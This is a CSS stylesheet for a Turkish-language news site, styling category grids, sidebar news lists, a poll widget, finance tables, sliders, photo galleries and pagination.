.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3 figure:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
right: 0;
height: 70%;
z-index: 2;
background: -moz-linear-gradient(top,transparent 0%,#191919 100%);
background: -webkit-linear-gradient(top,transparent 0%,#191919 100%);
background: linear-gradient(to bottom,transparent 0%,#191919 100%);
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:hover figure:after {
background: -moz-linear-gradient(top,transparent 0%,#003756 100%);
background: -webkit-linear-gradient(top,transparent 0%,#003756 100%);
background: linear-gradient(to bottom,transparent 0%,#003756 100%);
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(4n):hover figcaption,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(5n):hover figcaption,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(6n):hover figcaption,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(7n):hover figcaption {
color: #ffffff;
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(1n) img,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(2n) img,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(3n) img {
display: block;
width: 100%;
height: 180px;
max-height: 180px;
overflow: hidden;
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(1n) figcaption,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(2n) figcaption,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(3n) figcaption {
font-size: 16px;
-webkit-line-clamp: 2;
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(4n) img,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(5n) img,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(6n) img,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(7n) img {
display: block;
width: 100%;
height: 250px;
max-height: 250px;
overflow: hidden;
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3 figcaption {
width: calc(100% - 20px);
height: auto;
overflow: hidden;
position: absolute;
bottom: 10px;
left: 10px;
z-index: 9;
font-size: 16px;
font-weight: 700;
color: #ffffff;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}


.siteSol .anaKategori3:nth-of-type(1n) {
width: calc(50% - 12px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.siteSol .anaKategori3:nth-of-type(2n) {
margin-right: 0px;
}
.siteSol .anaKategori3:nth-of-type(1n) img, .siteSol .anaKategori3:nth-of-type(2n) img {
width: 100%;
height: 200px;
}
.siteSol .anaKategori3:nth-of-type(1n) figcaption, .siteSol .anaKategori3:nth-of-type(2n) figcaption {
width: 100%;
height: 48px;
line-height: 24px;
overflow: hidden;
position: relative;
font-size: 18px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
margin-top: 15px;
}
.siteSol .anaKategori3:nth-of-type(3n),
.siteSol .anaKategori3:nth-of-type(4n),
.siteSol .anaKategori3:nth-of-type(5n),
.siteSol .anaKategori3:nth-of-type(6n),
.siteSol .anaKategori3:nth-of-type(7n),
.siteSol .anaKategori3:nth-of-type(8n) {
width: calc(33% - 12px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.siteSol .anaKategori3:nth-of-type(5n),
.siteSol .anaKategori3:nth-of-type(8n) {
margin-right: 0px;
}
.siteSol .anaKategori3 a {
display: block;
}
.siteSol .anaKategori3:hover figcaption {
color: #ce2025;
}
.siteSol .anaKategori3:nth-of-type(3n) img,
.siteSol .anaKategori3:nth-of-type(4n) img,
.siteSol .anaKategori3:nth-of-type(5n) img,
.siteSol .anaKategori3:nth-of-type(6n) img,
.siteSol .anaKategori3:nth-of-type(7n) img,
.siteSol .anaKategori3:nth-of-type(8n) img {
display: block;
width: 100%;
height: 130px;
overflow: hidden;
}
.siteSol .anaKategori3:nth-of-type(3n) figcaption,
.siteSol .anaKategori3:nth-of-type(4n) figcaption,
.siteSol .anaKategori3:nth-of-type(5n) figcaption,
.siteSol .anaKategori3:nth-of-type(6n) figcaption,
.siteSol .anaKategori3:nth-of-type(7n) figcaption,
.siteSol .anaKategori3:nth-of-type(8n) figcaption {
width: 100%;
height: 44px;
line-height: 22px;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
margin-top: 15px;
}


form.wp-polls-form p strong {
font-size: 16px;
font-weight: 700;
line-height: 1.4;
margin-top: 20px;
display: block;
position: relative;
overflow: hidden;
}
.beyazBGCizgili.anaBiyografi.sagAnket  p:nth-of-type(3n){
font-size: 14px!important;
width: 100%;
height: auto;
color: #454545;
}
.beyazBGCizgili.anaBiyografi.sagAnket  ul.wp-polls-ul{
width:100%;
height:auto;
overflow:hidden;
display:block;
margin:15px 0px 20px 0px;
padding:0px;
}
.beyazBGCizgili.anaBiyografi.sagAnket  ul.wp-polls-ul li{
width:auto;
height:auto;
overflow:hidden;
display:block;
padding:10px;
background:#efefef;
font-size:14px;
}
.beyazBGCizgili.anaBiyografi.sagAnket  ul.wp-polls-ul li:nth-of-type(2n){
background:#ffffff;
}
.beyazBGCizgili.anaBiyografi.sagAnket  ul.wp-polls-ul li input{
cursor:pointer;
margin-top:3px;
float:left;
}
.beyazBGCizgili.anaBiyografi.sagAnket  ul.wp-polls-ul li label{
cursor:pointer;
margin-top:1px;
float:left;
margin-left: 5px;
}
.beyazBGCizgili.anaBiyografi.sagAnket  input.Buttons{
width: auto;
height: 36px;
line-height: 36px;
font-size: 13px;
font-weight: 400;
background: #454545;
color: #ffffff;
outline: none;
border: 0px;
padding: 0px 15px;
float: left;
cursor: pointer;
}
.beyazBGCizgili.anaBiyografi.sagAnket  .wp-polls-ans a {
width: auto;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: 400;
background: #454545;
color: #ffffff;
outline: none; border: 0px;
padding: 0px 15px;
float:right;
background-color: #009D91;
}




.siteSag {
width: 30%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}

.siteSag .beyazBGCizgili2.siyahVer {
width: calc(100% - 0px);
background: #191919;
float: none;
margin-right: 0px;
}
.siteSag .anakategoriBaslik.siyahVer {
background: #191919;
}
.siteSag .beyazBGCizgili2:before, .siteSag .beyazBGCizgili2:after {
background: #191919;
}
.siteSag .anakategoriIcerik.siyahVer {
padding: 0px 20px 0px 20px;
}

.siteSag .siyahHaber {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 0px;
margin-bottom: 10px;
padding-bottom: 10px;
border-bottom: 1px solid #3a3a3a;
}
.siteSag .siyahHaber:last-child {
border: 0px;
}
.siteSag .siyahHaber a {
display: block;
}
.siteSag .siyahHaber:nth-of-type(1) figure,
.siteSag .siyahHaber:nth-of-type(2) figure,
.siteSag .siyahHaber:nth-of-type(4) figure,
.siteSag .siyahHaber:nth-of-type(5) figure {
display: -ms-flexbox;
display: -webkit-box;
display: -moz-flex;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.siteSag .siyahHaber:hover figcaption {
color: #ffcc00;
}
.siteSag .siyahHaber img {
display: block;
width: calc(41% - 20px);
height: 60px;
overflow: hidden;
float: left;
margin-right: 20px;
}
.siteSag .siyahHaber figcaption {
width: 59%;
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}
.siteSag .siyahHaber:nth-of-type(3) img {
width: 100%;
height: 150px;
margin-bottom: 10px;
float: none;
margin-right: 0px;
}
.siteSag .siyahHaber:nth-of-type(3) figcaption {
width: 100%;
height: auto;
font-size: 18px;
line-height: 1.4;
}

.siteSag .sagHaberler {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 20px 0px 20px;
}

.siteSag .sagHaberler .sagHabListe {
width: calc(50% - 5px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 10px;
margin-top: 0px;
}
.siteSag .sagHaberler .sagHabListe:nth-of-type(2n) {
margin-right: 0px;
}
.siteSag .sagHaberler .sagHabListe a {
display: block;
}
.siteSag .sagHaberler .sagHabListe figure:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
right: 0;
height: 70%;
z-index: 2;
background: -moz-linear-gradient(top,transparent 0%,#191919 100%);
background: -webkit-linear-gradient(top,transparent 0%,#191919 100%);
background: linear-gradient(to bottom,transparent 0%,#191919 100%);
}
.siteSag .sagHaberler .sagHabListe:hover figcaption {
opacity: 0.8;
}
.siteSag .sagHaberler .sagHabListe img {
display: block;
width: 100%;
height: 220px;
overflow: hidden;
}
.siteSag .sagHaberler .sagHabListe figcaption {
width: calc(100% - 20px);
height: auto;
overflow: hidden;
position: absolute;
bottom: 10px;
left: 10px;
z-index: 9;
font-size: 18px;
font-weight: 700;
color: #ffffff;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}

.siteSag .sagHaberler .sagHabListe:nth-of-type(3n),
.siteSag .sagHaberler .sagHabListe:nth-of-type(4n),
.siteSag .sagHaberler .sagHabListe:nth-of-type(5n) {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
margin-bottom: 10px;
padding-bottom: 10px;
border-bottom: 1px solid #2e7575;
-webkit-line-clamp: 2;
}
.siteSag .sagHaberler .sagHabListe:nth-of-type(5n) {
border-bottom: 0px;
}
.siteSag .sagHaberler .sagHabListe:nth-of-type(4n),
.siteSag .sagHaberler .sagHabListe:nth-of-type(5n) {
margin-top: 0px;
}
.siteSag .sagHaberler .sagHabListe:nth-of-type(3n) figure:after,
.siteSag .sagHaberler .sagHabListe:nth-of-type(4n) figure:after,
.siteSag .sagHaberler .sagHabListe:nth-of-type(5n) figure:after {
background: transparent;
}
.siteSag .sagHaberler .sagHabListe:nth-of-type(3n) img,
.siteSag .sagHaberler .sagHabListe:nth-of-type(4n) img,
.siteSag .sagHaberler .sagHabListe:nth-of-type(5n) img {
display: block;
width: calc(41% - 20px);
height: auto;
max-height: 60px;
overflow: hidden;
float: left;
margin-right: 20px;
}
.siteSag .sagHaberler .sagHabListe:nth-of-type(3n) figcaption,
.siteSag .sagHaberler .sagHabListe:nth-of-type(4n) figcaption,
.siteSag .sagHaberler .sagHabListe:nth-of-type(5n) figcaption {
width: 59%;
height: 44px;
line-height: 22px;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #ffffff;
left: 0px;
bottom: 0px;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}




.siteSag .beyazBGCizgili2.beyazVer {
width: calc(100% - 0px);
background: #398c8c;
float: none;
margin-right: 0px;
margin-top: 20px;
}
.siteSag .anakategoriBaslik.beyazVer {
background: #398c8c;
}
.siteSag .beyazBGCizgili2.beyazVer:before, .siteSag .beyazBGCizgili2.beyazVer:after {
background: #398c8c;
}
.siteSag .anakategoriBaslik.beyazVer h3, .siteSag .anakategoriBaslik.beyazVer a {
color: #ffffff;
}


.siteSag .sagPuandurumu2 {
width: 100%;
margin-top: 20px;
}
.siteSag .sagPuandurumu2 select#getSelect {
background: #0ba22e;
}
.siteSag .sagPuandurumu2 .sagPuanBas {
background: #0ba22e;
height: 32px;
line-height: 32px;
}
.siteSag .sagPuandurumu2 .puanDurumuBorder {
border-color: #0ba22e;
}

.siteSag .beyazBGCizgili.cizgi7 {
margin-top: 20px;
}
.siteSag .anaBurc {
width: calc(25% - 0px);
border-right: 0px;
margin-top: 20px;
}

.siteSag .beyazBGCizgili.anaBiyografi {
width: 100%;
margin-top: 20px;
}

.siteSag .beyazBGCizgili.anaVizyondakiler {
width: 100%;
margin-top: 20px;
}

.anaVizyonSlider2 .swiper-slide {
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin-top: 20px;
}
.anaVizyonSlider2 .swiper-slide a {
display: block;
text-align: center;
}
.anaVizyonSlider2 .swiper-slide:hover figcaption {
color: #ab8910;
}
.anaVizyonSlider2 .swiper-slide img {
display: block;
width: 100%;
height: 210px;
overflow: hidden;
}
.anaVizyonSlider2 .swiper-slide figcaption {
width: 100%;
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
margin-top: 15px;
margin-bottom: 10px;
}

.anaVizyonSlider2 .swiper-pagination {
position: relative;
text-align: center;
margin-top: 15px;
bottom: 0px!important;
}
.anaVizyonSlider2 .swiper-pagination .swiper-pagination-bullet {
width: 18px;
height: 18px;
}
.anaVizyonSlider2 .swiper-pagination .swiper-pagination-bullet-active {
background: #e4ba21;
}

.siteSag .beyazBGCizgili.fGaleri {
width: calc( 100% - 0px);
margin-top: 20px;
}
.siteSag .anaFotoGaleri .swiper-slide img {
height: 250px;
}

.siteSag .sagSablonCerceve {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
}
.siteSag .sagSablonCerceve .sagSablonyeni {
width: 100%;
height: 170px;
overflow: hidden;
display: block;
position: relative;
margin-top: 5px;
}
.siteSag .sagSablonCerceve .sagSablonyeni a {
display: block;
}
.siteSag .sagSablonCerceve .sagSablonyeni img {
display: block;
width: 100%;
height: 170px;
overflow: hidden;
position: relative;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.siteSag .sagSablonCerceve .sagSablonyeni figure:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
right: 0;
height: 70%;
z-index: 2;
background: -moz-linear-gradient(top,transparent 0%,#000000 100%);
background: -webkit-linear-gradient(top,transparent 0%,#000000 100%);
background: linear-gradient(to bottom,transparent 0%,#000000 100%);
}
.siteSag .sagSablonCerceve .sagSablonyeni figcaption {
width: calc(100% - 40px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 18px;
font-weight: 700;
color: #ffffff;
display: block;
position: absolute;
bottom: 15px;
content: "";
padding: 0px 20px;
z-index: 99;
text-shadow: 1px 1px #191919;
}
.siteSag .sagSablonCerceve .sagSablonyeni figcaption span {
width: auto;
height: auto;
display: block;
font-size: 12px;
font-weight: 400;
text-shadow: 1px 1px #191919;
}
.siteSag .sagSablonCerceve .sagSablonyeni:hover img {
transform: scale(1.2);
}


.kategoriManset {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 0px;
}
.kategoriManset .swiper-slide {
height: auto;
max-height: 508px;
overflow: hidden;
display: block;
position: relative;
}
.kategoriManset .swiper-slide a {
display: block;
}
.kategoriManset .swiper-slide img {
display: block;
width: 100%;
height: 448px;
overflow: hidden;
}
.kategoriManset .swiper-slide figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategoriManset .swiper-slide figure:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
right: 0;
height: 70%;
z-index: 2;
background: -moz-linear-gradient(top,transparent 0%,#191919 100%);
background: -webkit-linear-gradient(top,transparent 0%,#191919 100%);
background: linear-gradient(to bottom,transparent 0%,#191919 100%);
}
.kategoriManset .swiper-slide figcaption {
width: calc(100% - 100px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
bottom: 30px;
left: 30px;
z-index: 9;
font-size: 26px;
font-weight: 900;
color: #ffffff;
}
.kategoriManset .kmNumaralar {
width: calc(100% - 0px);
height: 50px;
overflow: hidden;
display: block;
position: relative;
background: #191919;
padding-top: 10px;
text-align: center;
bottom: 0px!important;
}
.kategoriManset .kmNumaralar .swiper-pagination-bullet {
width: 36px!important;
height: 36px;
line-height: 36px;
display: inline-block;
margin: 10px 0px 0px 1%;
padding: 0px 0px 0px 0px;
overflow: hidden;
position: relative;
border: 1px solid #ffffff;
border-radius: 50%;
text-align: center;
opacity: 0.5;
font-size: 12px;
color: #ffffff;
font-weight: 700;
outline: none;
}
.kategoriManset .kmNumaralar .swiper-pagination-bullet {
background: transparent;
}
.kategoriManset .kmNumaralar span.swiper-pagination-bullet.swiper-pagination-bullet-active {
opacity: 1;
}

.kategoriListele {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategoriListele .kategoriSablon1 {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin-top: 15px;
padding: 0px;
}
.kategoriListele .kategoriSablon1 a {
display: block;
}
.kategoriListele .kategoriSablon1:hover figcaption {
color: #ce2025;
}
.kategoriListele .kategoriSablon1 img {
display: block;
width: 250px;
height: 140px;
overflow: hidden;
margin-right: 20px;
float: left;
}
.kategoriListele .kategoriSablon1 figcaption {
width: calc(100% - 290px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 22px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
padding: 5px 20px 5px 0px;
}
.kategoriListele .kategoriSablon1 span {
width: calc(100% - 290px);
height: auto;
line-height: 1.6;
overflow: hidden;
position: relative;
font-size: 14px;
font-weight: 400;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
padding-right: 20px;
}


.kategoriListele .kategoriSablon2 {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
padding: 0px;
float: left;
margin-right: 20px;
}
.kategoriListele .kategoriSablon2:nth-of-type(2n) {
margin-right: 0px;
}
.kategoriListele .kategoriSablon2 a {
display: block;
}
.kategoriListele .kategoriSablon2:hover figcaption {
color: #ffcc00;
}
.kategoriListele .kategoriSablon2 figure:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
right: 0;
height: 70%;
z-index: 2;
background: -moz-linear-gradient(top,transparent 0%,#191919 100%);
background: -webkit-linear-gradient(top,transparent 0%,#191919 100%);
background: linear-gradient(to bottom,transparent 0%,#191919 100%);
}
.kategoriListele .kategoriSablon2 img {
display: block;
width: 100%;
height: 218px;
overflow: hidden;
position: relative;
}
.kategoriListele .kategoriSablon2 figcaption {
width: calc(100% - 40px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 18px;
font-weight: 700;
color: #ffffff;
position: absolute;
bottom: 15px;
content: "";
padding: 0px 20px;
z-index: 99;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}

.kategoriListele .kategoriSablon2.ekokat:hover figcaption {
color: #ffffff;
}
.kategoriListele .kategoriSablon2.ekokat:hover figure:after {
background: -moz-linear-gradient(top,transparent 0%,#003756 100%);
background: -webkit-linear-gradient(top,transparent 0%,#003756 100%);
background: linear-gradient(to bottom,transparent 0%,#003756 100%);
}
.kategoriListele .kategoriSablon2.spkat:hover figcaption {
color: #ffffff;
}
.kategoriListele .kategoriSablon2.spkat:hover figure:after {
background: -moz-linear-gradient(top,transparent 0%,#00841f 100%);
background: -webkit-linear-gradient(top,transparent 0%,#00841f 100%);
background: linear-gradient(to bottom,transparent 0%,#00841f 100%);
}

.kategoriListele .kategoriSablon3 {
width: calc(33% - 11px);
height: 222px;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.kategoriListele .kategoriSablon3:nth-of-type(3n) {
margin-right: 0px;
}
.kategoriListele .kategoriSablon3 a {
display: block;
}
.kategoriListele .kategoriSablon3:hover figcaption {
color: #ce2025;
}
.kategoriListele .kategoriSablon3 img {
display: block;
width: 100%;
height: 150px;
overflow: hidden;
}
.kategoriListele .kategoriSablon3 figcaption {
width: calc(100% - 30px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
padding: 15px 15px 0px 15px;
}

.siteSol.sporKategorisiDiv .kategoriManset .swiper-slide figure:after {
background: -moz-linear-gradient(top,transparent 0%,#005f16 100%);
background: -webkit-linear-gradient(top,transparent 0%,#005f16 100%);
background: linear-gradient(to bottom,transparent 0%,#005f16 100%);
}
.siteSol.sporKategorisiDiv .kategoriManset .kmNumaralar {
background: #005f16;
}

.siteSol.magazinKategorisiDiv .kategoriManset .swiper-slide figure:after {
background: -moz-linear-gradient(top,transparent 0%,#36276d 100%);
background: -webkit-linear-gradient(top,transparent 0%,#36276d 100%);
background: linear-gradient(to bottom,transparent 0%,#36276d 100%);
}
.siteSol.magazinKategorisiDiv .kategoriManset .kmNumaralar {
background: #36276d;
}
.kategoriListele .kategoriSablon2.magkat:hover figcaption {
color: #ffffff;
}
.kategoriListele .kategoriSablon2.magkat:hover figure:after {
background: -moz-linear-gradient(top,transparent 0%,#36276d 100%);
background: -webkit-linear-gradient(top,transparent 0%,#36276d 100%);
background: linear-gradient(to bottom,transparent 0%,#36276d 100%);
}

.kategoriListele .biyKat {
width: calc(25% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-bottom: 20px;
background: #ffffff;
padding-bottom: 0px;
}
.kategoriListele .biyKat:nth-of-type(4n) {
margin-right: 0px;
}
.kategoriListele .biyKat a {
display: block;
}
.kategoriListele .biyKat:hover figcaption {
color: #ce2025;
}
.kategoriListele .biyKat img {
display: block;
width: 100%;
height: 140px;
overflow: hidden;
}
.kategoriListele .biyKat figcaption {
width: calc(100% - 30px);
height: 43px;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
padding: 15px 15px 0px 15px;
text-align: center;
}

.kategoriListele .vizkat {
width: calc(25% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-bottom: 20px;
background: #ffffff;
padding-bottom: 15px;
}
.kategoriListele .vizkat:nth-of-type(4n) {
margin-right: 0px;
}
.kategoriListele .vizkat a {
display: block;
}
.kategoriListele .vizkat:hover figcaption {
color: #ce2025;
}
.kategoriListele .vizkat img {
display: block;
width: 100%;
height: 245px;
overflow: hidden;
}
.kategoriListele .vizkat figcaption {
width: calc(100% - 30px);
height: 43px;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
padding: 15px 15px 0px 15px;
text-align: center;
}

.sagBlokFinans {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 0px 20px 20px 20px;
}
.sagBlokFinans:after {
width: 5px;
height: 75px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
background: #0d72ad;
z-index: 999;
}
.sagBlokFinans:before {
width: 5px;
height: 75px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
right: 0px;
background: #0d72ad;
z-index: 999;
}
.sagBlokFinansIc {
width: calc(50% - 3px);
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
border-right: 1px solid #e4e4e4;
text-align: center;
margin-top: 20px;
}
.sagBlokFinansIc:nth-of-type(2n) {
border: 0px;
}
.sagBlokFinansIc strong, .sagBlokFinansIc i {
font-size: 16px;
color: #0d72ad;
}
.sagBlokFinansIc font {
font-size: 14px;
font-weight: 700;
display: block;
}
.sagBlokFinansIc span {
display: block;
}
.sagBlokFinansIc span i.fas.fa-caret-down {
color: #ce2025;
}
.sagBlokFinansIc span i.fas.fa-caret-up {
color: #2ab507;
}

.sagFinansDurumu {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
}

.sagFinansDurumu .sagFinansIc {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 0px;
}
.sagFinansDurumu .sagFinansIc:after {
width: 5px;
height: 75px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
background: #7CB4B3;
z-index: 999;
}
.sagFinansDurumu .sagFinansIc:before {
width: 5px;
height: 75px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
right: 0px;
background: #7CB4B3;
z-index: 999;
}

.sagFinansDurumu .anakategoriBaslik.f1 {
background: #7CB4B3;
}
.sagFinansDurumu .anakategoriBaslik.f2 {
background: #D4616E;
}
.sagFinansDurumu .anakategoriBaslik.f3 {
background: #F4B140;
}

.sagFinansDurumu .sagFinansIc.f2:after {
background: #D4616E;
}
.sagFinansDurumu .sagFinansIc.f2:before {
background: #D4616E;
}

.sagFinansDurumu .sagFinansIc.f3:after {
background: #F4B140;
}
.sagFinansDurumu .sagFinansIc.f3:before {
background: #F4B140;
}

.sagFinansIc ul {
margin: 0px;
padding: 0px;
}
.sagFinansIc ul li {
width: calc(100% - 40px);
height: 40px;
overflow: hidden;
display: block;
margin: 0px;
padding: 0px 20px;
list-style: none;
background: rgb(241,241,241,1);
background: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(255,255,255,0) 80%);
}
.sagFinansIc ul li:nth-of-type(2n) {
background: rgb(2,0,36);
background: linear-gradient(90deg, rgba(2,0,36,0) 0%, rgba(241,241,241,1) 80%);
}
.sagFinansIc ul li strong {
width: 33.333%;
height: 40px;
line-height: 40px;
display: block;
float: left;
font-size: 14px;
font-weight: 700;
color: #191919;
}
.sagFinansIc ul li strong:nth-of-type(2n) {
font-weight: 400;
text-align: right;
}
.sagFinansIc ul li strong:nth-of-type(3n) {
font-weight: 400;
text-align: right;
}
.sagFinansIc ul li strong i.fa.fa-caret-up {
color: #2ab507;
}
.sagFinansIc ul li strong i.fa.fa-caret-down {
color: #ce2025;
}






.pagination {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
text-align: center;
}
.pagination a, .pagination span {
width: auto;
height: 36px;
line-height: 36px;
overflow: hidden;
display: inline-block;
margin-right: 5px;
padding: 0px 15px;
background: #ffffff;
font-size: 14px;
font-weight: 700;
color: #191919;
}
.pagination span, .pagination a:hover {
background: #ce2025;
color: #ffffff;
}

.kategoriSagListele {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 20px;
background: #ffffff;
}
.kategoriSag {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
border-bottom: 1px solid #e4e4e4;
padding-bottom: 15px;
margin-bottom: 15px;
}
.kategoriSag:last-child {
border-bottom: 0px;
padding-bottom: 0px;
margin-bottom: 0px;
}
.kategoriSag a {
display: block;
}
.kategoriSag:hover strong {
color: #ce2025;
}
.kategoriSag strong {
width: calc(100% - 40px);
height: 2.6;
line-height: 1.3;
font-size: 16px;
font-weight: 700;
color: #191919;
display: block;
}
.kategoriSag span {
width: calc(100% - 40px);
font-size: 12px;
font-weight: 400;
color: #8e8e8e;
display: block;
margin-top: 5px;
}
.kategoriSag font {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
right: 0px;
font-size: 36px;
font-weight: 900;
color: #191919;
}


.beyazBGCizgili.sGaleriKat {
width: calc( 100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.anakategoriBaslik.sGaleriKat, .anakategoriIcerik.sGaleriKat {
background: #191919;
}
.beyazBGCizgili.sGaleriKat:before, .beyazBGCizgili.sGaleriKat:after {
background: #191919;
}
.beyazBGCizgili.sGaleriKat:before, .beyazBGCizgili.sGaleriKat:after {
background: #191919;
}
.kategoriGaleriler .swiper-slide a {
display: block;
}
.kategoriGaleriler .swiper-slide:hover figcaption {
opacity: 0.8;
}
.kategoriGaleriler .swiper-slide img {
display: block;
width: 100%;
height: 150px;
overflow: hidden;
position: relative;
}
.kategoriGaleriler .swiper-slide figcaption {
width: 100%;
height: 44px;
line-height: 22px;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
float: left;
margin-top: 15px;
}
.kategoriGaleriler .swiper-slide a:hover:after {
position: absolute;
top: 50%;
left: 40%;
margin-top: -40px;
margin-left: 0;
z-index: 99;
color: #ffffff;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1;
font-family: 'Font Awesome 5 Free';
font-weight: 700;
content: "\f06e";
font-size: 36px;
}
.katYon {
width: 50px;
height: 60px;
overflow: hidden;
display: block;
position: absolute;
top: 0px;
right: 80px;
z-index: 99;
}
.katNext, .katPrev {
width: 14px;
height: 14px;
display: inline-block;
font-size: 14px;
color: #ffffff;
outline: none;
cursor: pointer;
margin-top: 1px;
}


.kategoriListele .kategoriSablon2.fkat figcaption {
text-shadow: 2px 2px #191919;
}
.kategoriListele .kategoriSablon2.fkat:hover figcaption {
color: #ffffff;
}
